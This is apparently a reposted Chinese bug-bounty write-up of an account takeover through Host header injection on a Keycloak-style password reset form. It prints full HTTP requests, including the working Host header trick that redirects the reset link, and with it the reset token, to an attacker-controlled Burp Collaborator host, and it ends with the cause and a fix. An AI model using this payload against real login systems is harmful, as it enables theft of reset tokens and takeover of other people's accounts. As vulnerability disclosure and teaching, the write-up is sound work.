一次2000美刀的帐户接管
来源:https://mp.weixin.qq.com/s/hbuvX13sp2n7ghORes8bEQ
漏洞发现
首先点击“忘记密码”,然后拦截该请求包,请求包内容如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| POST /auth/realms/Redacted/login-actions/reset-credentials?session_code=AbcdiQqKwDBsJcdIjZpAFW3&client_id=account&tab_id=Abcdii7y9i3qwXs HTTP/1.1
Host: login.redacted.com
Cookie: AUTH_SESSION_ID=fc59cdd34026abcd; KC_RESTART=AbcdiSldUIiiaXNFs
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: https://login.redcated.com
Referer: https://login.redacted.com/auth/realms/redacted/login-actions/reset-credentials?client_id=account&tab_id=Abcdi3qwXs
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
username=testemail%40gmail.com
|
思路是尝试host头注入,从而劫持重置密码的链接信息,导致任意用户接管
尝试在后面追加修改host头,失败
1
| Host: login.redacted.com.BurpcollaboratorUrl.com
|
再尝试添加“X-forwarded-host”等标头,失败
经过N多次的尝试后,发现主机标头如果不以“login.company.com”结尾,将不起任何作用,因此上面在末尾处添加 burp collab URL 没有任何效果。
那么如果在“login.company.com”前面添加burp collab URL呢?
1
| Host: burpcollaboratorUrl.com.login.redacted.com
|
邮箱收到的密码重置链接如下:
https://abc.burpcollaborator.login.redacted.com/auth/realms/login-actions/action-token?key=ey….
可以看到,虽然 BurpCollaborator URL 与令牌一起被加入到了密码重置链接,但仔细观察会发现 服务器删除了 burp collaborator URL 的“.com”,并在其后面附加了目标域。
因此从技术上讲,受害者即使点击了该链接,也只会看到“站点无法访问”。

为了能够成功窃取令牌,密码重置链接需要像下方这样:
https://abc.burpcollaborator.com/auth/realms/login-actions/action-token?key=ey….
又经历了N多次尝试,最终通过在主机头中附加“冒号”(:),如下所示:
1
| Host: burpcollaboratorurl.com:login.redacted.com
|
最终的请求内容如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| POST /auth/realms/redacted/login-actions/reset-credentials?session_code=Jabcde HTTP/1.1
Host: abcd.burpcollaborator.com:login.redacted.com
Cookie: AUTH_SESSION_ID=abcdfc59cdd34026.keycloak-482-keycloak-aaalzz4; Lpaa1sXBBnfZiwyvqXMPW2E5/ikwW6fuTZCg+XlvBMY9yeptovpOaJM2xmkK0=; _ga=GA1.2.1343917884.1641975182;
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: https://login.redacted.com
Referer: https://login.redacted.com/auth/realms/login-actions/reset-credentials
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
username=testemail%40gmail.com
|

查看burp collaborator:


最终实现密码重置令牌窃取!
原理
其实就是host过滤不严,被攻击者可控,且密码重置链接的host又是依赖于host取值的
修复
安全的做法就是严格验证host是否可信,甚至直接把密码重置的host后端写死